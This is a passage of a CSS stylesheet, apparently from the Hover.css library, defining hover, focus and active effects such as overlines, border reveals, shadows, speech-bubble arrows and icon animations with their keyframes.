  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}

.hvr-overline-from-center:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 51%;
  right: 51%;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left, right;
  transition-property: left, right;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-overline-from-center:active:before, .hvr-overline-from-center:focus:before, .hvr-overline-from-center:hover:before {
  left: 0;
  right: 0;
}

.hvr-overline-from-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}

.hvr-overline-from-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 100%;
  right: 0;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left;
  transition-property: left;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-overline-from-right:active:before, .hvr-overline-from-right:focus:before, .hvr-overline-from-right:hover:before {
  left: 0;
}

.hvr-reveal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}

.hvr-reveal:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  border-color: #2098D1;
  border-style: solid;
  border-width: 0;
  -webkit-transition-property: border-width;
  transition-property: border-width;
  -webkit-transition-duration: 0.1s;
  transition-duration: 0.1s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-reveal:active:before, .hvr-reveal:focus:before, .hvr-reveal:hover:before {
  -webkit-transform: translateY(0);
  transform: translateY(0);
  border-width: 4px;
}

.hvr-underline-reveal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}

.hvr-underline-reveal:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transform: translateY(4px);
  transform: translateY(4px);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-underline-reveal:active:before, .hvr-underline-reveal:focus:before, .hvr-underline-reveal:hover:before {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.hvr-overline-reveal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}

.hvr-overline-reveal:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transform: translateY(-4px);
  transform: translateY(-4px);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-overline-reveal:active:before, .hvr-overline-reveal:focus:before, .hvr-overline-reveal:hover:before {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.hvr-glow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  transition-property: box-shadow;
}

.hvr-glow:active, .hvr-glow:focus, .hvr-glow:hover {
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
}

.hvr-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  transition-property: box-shadow;
}

.hvr-shadow:active, .hvr-shadow:focus, .hvr-shadow:hover {
  box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
}

.hvr-grow-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: box-shadow, transform;
  transition-property: box-shadow, transform;
}

.hvr-grow-shadow:active, .hvr-grow-shadow:focus, .hvr-grow-shadow:hover {
  box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.hvr-box-shadow-outset {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  transition-property: box-shadow;
}

.hvr-box-shadow-outset:active, .hvr-box-shadow-outset:focus, .hvr-box-shadow-outset:hover {
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.6);
}

.hvr-box-shadow-inset {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  transition-property: box-shadow;
  box-shadow: inset 0 0 0 rgba(0, 0, 0, 0.6), 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-box-shadow-inset:active, .hvr-box-shadow-inset:focus, .hvr-box-shadow-inset:hover {
  box-shadow: inset 2px 2px 2px rgba(0, 0, 0, 0.6), 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-float-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-float-shadow:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  top: 100%;
  left: 5%;
  height: 10px;
  width: 90%;
  opacity: 0;
  background: -webkit-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.35) 0, rgba(0, 0, 0, 0) 80%);
  background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0, rgba(0, 0, 0, 0) 80%);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform, opacity;
  transition-property: transform, opacity;
}

.hvr-float-shadow:active, .hvr-float-shadow:focus, .hvr-float-shadow:hover {
  -webkit-transform: translateY(-5px);
  transform: translateY(-5px);
}

.hvr-float-shadow:active:before, .hvr-float-shadow:focus:before, .hvr-float-shadow:hover:before {
  opacity: 1;
  -webkit-transform: translateY(5px);
  transform: translateY(5px);
}

.hvr-shadow-radial {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-shadow-radial:after, .hvr-shadow-radial:before {
  pointer-events: none;
  position: absolute;
  content: "";
  left: 0;
  width: 100%;
  box-sizing: border-box;
  height: 5px;
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: opacity;
  transition-property: opacity;
}

.hvr-shadow-radial:before {
  bottom: 100%;
  background: -webkit-radial-gradient(50% 150%, ellipse, rgba(0, 0, 0, 0.6) 0, rgba(0, 0, 0, 0) 80%);
  background: radial-gradient(ellipse at 50% 150%, rgba(0, 0, 0, 0.6) 0, rgba(0, 0, 0, 0) 80%);
}

.hvr-shadow-radial:after {
  top: 100%;
  background: -webkit-radial-gradient(50% -50%, ellipse, rgba(0, 0, 0, 0.6) 0, rgba(0, 0, 0, 0) 80%);
  background: radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.6) 0, rgba(0, 0, 0, 0) 80%);
}

.hvr-shadow-radial:active:after, .hvr-shadow-radial:active:before, .hvr-shadow-radial:focus:after, .hvr-shadow-radial:focus:before, .hvr-shadow-radial:hover:after, .hvr-shadow-radial:hover:before {
  opacity: 1;
}

.hvr-bubble-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-bubble-top:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  left: calc(50% - 10px);
  top: 0;
  border-width: 0 10px 10px;
  border-color: transparent transparent #e1e1e1;
}

.hvr-bubble-top:active:before, .hvr-bubble-top:focus:before, .hvr-bubble-top:hover:before {
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
}

.hvr-bubble-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-bubble-right:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  top: calc(50% - 10px);
  right: 0;
  border-width: 10px 0 10px 10px;
  border-color: transparent transparent transparent #e1e1e1;
}

.hvr-bubble-right:active:before, .hvr-bubble-right:focus:before, .hvr-bubble-right:hover:before {
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
}

.hvr-bubble-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-bubble-bottom:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  left: calc(50% - 10px);
  bottom: 0;
  border-width: 10px 10px 0;
  border-color: #e1e1e1 transparent transparent;
}

.hvr-bubble-bottom:active:before, .hvr-bubble-bottom:focus:before, .hvr-bubble-bottom:hover:before {
  -webkit-transform: translateY(10px);
  transform: translateY(10px);
}

.hvr-bubble-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-bubble-left:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  top: calc(50% - 10px);
  left: 0;
  border-width: 10px 10px 10px 0;
  border-color: transparent #e1e1e1 transparent transparent;
}

.hvr-bubble-left:active:before, .hvr-bubble-left:focus:before, .hvr-bubble-left:hover:before {
  -webkit-transform: translateX(-10px);
  transform: translateX(-10px);
}

.hvr-bubble-float-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-bubble-float-top:before {
  position: absolute;
  z-index: -1;
  content: "";
  left: calc(50% - 10px);
  top: 0;
  border-style: solid;
  border-width: 0 10px 10px;
  border-color: transparent transparent #e1e1e1;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-bubble-float-top:active, .hvr-bubble-float-top:focus, .hvr-bubble-float-top:hover {
  -webkit-transform: translateY(10px);
  transform: translateY(10px);
}

.hvr-bubble-float-top:active:before, .hvr-bubble-float-top:focus:before, .hvr-bubble-float-top:hover:before {
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
}

.hvr-bubble-float-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-bubble-float-right:before {
  position: absolute;
  z-index: -1;
  top: calc(50% - 10px);
  right: 0;
  content: "";
  border-style: solid;
  border-width: 10px 0 10px 10px;
  border-color: transparent transparent transparent #e1e1e1;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-bubble-float-right:active, .hvr-bubble-float-right:focus, .hvr-bubble-float-right:hover {
  -webkit-transform: translateX(-10px);
  transform: translateX(-10px);
}

.hvr-bubble-float-right:active:before, .hvr-bubble-float-right:focus:before, .hvr-bubble-float-right:hover:before {
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
}

.hvr-bubble-float-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-bubble-float-bottom:before {
  position: absolute;
  z-index: -1;
  content: "";
  left: calc(50% - 10px);
  bottom: 0;
  border-style: solid;
  border-width: 10px 10px 0;
  border-color: #e1e1e1 transparent transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-bubble-float-bottom:active, .hvr-bubble-float-bottom:focus, .hvr-bubble-float-bottom:hover {
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
}

.hvr-bubble-float-bottom:active:before, .hvr-bubble-float-bottom:focus:before, .hvr-bubble-float-bottom:hover:before {
  -webkit-transform: translateY(10px);
  transform: translateY(10px);
}

.hvr-bubble-float-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-bubble-float-left:before {
  position: absolute;
  z-index: -1;
  content: "";
  top: calc(50% - 10px);
  left: 0;
  border-style: solid;
  border-width: 10px 10px 10px 0;
  border-color: transparent #e1e1e1 transparent transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-bubble-float-left:active, .hvr-bubble-float-left:focus, .hvr-bubble-float-left:hover {
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
}

.hvr-bubble-float-left:active:before, .hvr-bubble-float-left:focus:before, .hvr-bubble-float-left:hover:before {
  -webkit-transform: translateX(-10px);
  transform: translateX(-10px);
}

.hvr-icon-back {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.1s;
  transition-duration: 0.1s;
}

.hvr-icon-back .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.1s;
  transition-duration: 0.1s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-back:active .hvr-icon, .hvr-icon-back:focus .hvr-icon, .hvr-icon-back:hover .hvr-icon {
  -webkit-transform: translateX(-4px);
  transform: translateX(-4px);
}

.hvr-icon-forward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.1s;
  transition-duration: 0.1s;
}

.hvr-icon-forward .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.1s;
  transition-duration: 0.1s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-forward:active .hvr-icon, .hvr-icon-forward:focus .hvr-icon, .hvr-icon-forward:hover .hvr-icon {
  -webkit-transform: translateX(4px);
  transform: translateX(4px);
}

@-webkit-keyframes hvr-icon-down {
  0%, 100%, 50% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-down {
  0%, 100%, 50% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
.hvr-icon-down {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-down .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-down:active .hvr-icon, .hvr-icon-down:focus .hvr-icon, .hvr-icon-down:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-down;
  animation-name: hvr-icon-down;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

@-webkit-keyframes hvr-icon-up {
  0%, 100%, 50% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@keyframes hvr-icon-up {
  0%, 100%, 50% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
.hvr-icon-up {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-up .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-up:active .hvr-icon, .hvr-icon-up:focus .hvr-icon, .hvr-icon-up:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-up;
  animation-name: hvr-icon-up;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

.hvr-icon-spin {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-spin .hvr-icon {
  -webkit-transition-duration: 1s;
  transition-duration: 1s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-in-out;
  transition-timing-function: ease-in-out;
}

.hvr-icon-spin:active .hvr-icon, .hvr-icon-spin:focus .hvr-icon, .hvr-icon-spin:hover .hvr-icon {
  -webkit-transform: rotate(360deg);
  transform: rotate(360deg);
}

@-webkit-keyframes hvr-icon-drop {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  100%, 51% {
    opacity: 1;
  }
}
@keyframes hvr-icon-drop {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  100%, 51% {
    opacity: 1;
  }
}
.hvr-icon-drop {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-drop .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-drop:active .hvr-icon, .hvr-icon-drop:focus .hvr-icon, .hvr-icon-drop:hover .hvr-icon {
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-animation-name: hvr-icon-drop;
  animation-name: hvr-icon-drop;
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  animation-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.hvr-icon-fade {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-fade .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-property: color;
  transition-property: color;
}

.hvr-icon-fade:active .hvr-icon, .hvr-icon-fade:focus .hvr-icon, .hvr-icon-fade:hover .hvr-icon {
  color: #0F9E5E;
}

@-webkit-keyframes hvr-icon-float-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-1em);
    transform: translateY(-1em);
  }
}
@keyframes hvr-icon-float-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-1em);
    transform: translateY(-1em);
  }
}
.hvr-icon-float-away {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-float-away .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}

.hvr-icon-float-away:active .hvr-icon, .hvr-icon-float-away:focus .hvr-icon, .hvr-icon-float-away:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-float-away;
  animation-name: hvr-icon-float-away;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

@-webkit-keyframes hvr-icon-sink-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(1em);
    transform: translateY(1em);
  }
}
@keyframes hvr-icon-sink-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(1em);
    transform: translateY(1em);
  }
}
.hvr-icon-sink-away {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-sink-away .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}

.hvr-icon-sink-away:active .hvr-icon, .hvr-icon-sink-away:focus .hvr-icon, .hvr-icon-sink-away:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-sink-away;
  animation-name: hvr-icon-sink-away;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

.hvr-icon-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-grow .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-grow:active .hvr-icon, .hvr-icon-grow:focus .hvr-icon, .hvr-icon-grow:hover .hvr-icon {
  -webkit-transform: scale(1.3) translateZ(0);
  transform: scale(1.3) translateZ(0);
}

.hvr-icon-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-shrink .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-shrink:active .hvr-icon, .hvr-icon-shrink:focus .hvr-icon, .hvr-icon-shrink:hover .hvr-icon {
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
}

@-webkit-keyframes hvr-icon-pulse {
  25% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  75% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
@keyframes hvr-icon-pulse {
  25% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  75% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
.hvr-icon-pulse {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-pulse .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-pulse:active .hvr-icon, .hvr-icon-pulse:focus .hvr-icon, .hvr-icon-pulse:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-pulse;
  animation-name: hvr-icon-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

@-webkit-keyframes hvr-icon-pulse-grow {
  to {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
}
@keyframes hvr-icon-pulse-grow {
  to {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
}
.hvr-icon-pulse-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-pulse-grow .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-pulse-grow:active .hvr-icon, .hvr-icon-pulse-grow:focus .hvr-icon, .hvr-icon-pulse-grow:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-pulse-grow;
  animation-name: hvr-icon-pulse-grow;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

@-webkit-keyframes hvr-icon-pulse-shrink {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
@keyframes hvr-icon-pulse-shrink {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
.hvr-icon-pulse-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-pulse-shrink .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-pulse-shrink:active .hvr-icon, .hvr-icon-pulse-shrink:focus .hvr-icon, .hvr-icon-pulse-shrink:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-pulse-shrink;
  animation-name: hvr-icon-pulse-shrink;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

@-webkit-keyframes hvr-icon-push {
  50% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
}
@keyframes hvr-icon-push {
  50% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
}
.hvr-icon-push {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
